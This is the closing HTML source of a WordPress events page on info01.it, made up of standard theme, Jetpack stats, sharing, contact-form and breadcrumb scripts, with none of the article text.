<!--googleon: all--><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.info01.it\/en\/2022\/01\/12\/30anni-e-non-dimostrarli\/":4196};
	</script>
				<link rel='stylesheet' id='wp-block-library-css' href='https://www.info01.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.info01.it\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"129480186\",\"post\":\"4196\",\"tz\":\"1\",\"srv\":\"www.info01.it\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "129480186", "4196" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202545.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.2" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://www.info01.it/wp-content/uploads/fusion-scripts/a952f2b558f3ea385954b69ddca4f1a6.min.js?ver=3.7.1" id="fusion-scripts-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.info01.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<p id="wpml_credit_footer"><a href="https://wpml.org/" rel="nofollow" >Multilingual WordPress</a> with WPML</p>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251108#ver=20251108' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
					<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.info01.it/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.info01.it\/en"},{"@type":"ListItem","position":2,"name":"Events","item":"https:\/\/www.info01.it\/en\/category\/events\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
